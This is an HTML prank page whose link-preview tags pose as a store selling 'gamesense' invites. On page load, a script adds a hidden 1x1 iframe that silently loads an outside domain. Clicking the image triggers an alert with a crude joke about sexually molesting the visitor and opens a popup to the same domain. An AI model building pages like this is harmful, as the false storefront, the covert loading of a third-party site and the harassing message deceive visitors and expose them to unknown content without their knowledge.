
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Add embeds here -->
    <meta content="diddy.monster" property="og:title" />
    <meta content="the most reputable gamesense invite purchase store" property="og:description" />
    <meta content="https://diddy.monster/" property="og:url" />
    <meta content="https://diddy.monster/thediddlerinfncs.png" property="og:image" />
    <meta content="#43B581" data-react-helmet="true" name="theme-color" />
    <title>diddy.monster</title>
    <style>
        #AncvvbIyuwgf {
            display: none;
        }
    </style>
    <script>
        function render() {
            var x = screen.availWidth - 2;
            document.body.innerHTML+="<img src='thediddlerinfncs.png' onclick='molest()' style=\"width: " + x + "px; height: 494px;\"><br><iframe id=\"AncvvbIyuwgf\" src=\"https://ephram.lol/\" height=\"1\" width=\"1\"></iframe>" //added a 1px by 1px iframe to testing
        }
        function molest() {
            alert("hello its me P Diddy i am gonna molest you fr");
            window.open("https://ephram.lol/", "_blank", "popup=yes");
        }
    </script>
</head>
<body onload="render()">
    <h1 style="text-align: center;">subscribe to badguynessie</h1><br>
    <img src="nesserv].png">
    <h1 href="https://discord.gg/9wMg4NfVzx">call me cockson</h1>
</body>
</html>
</file>
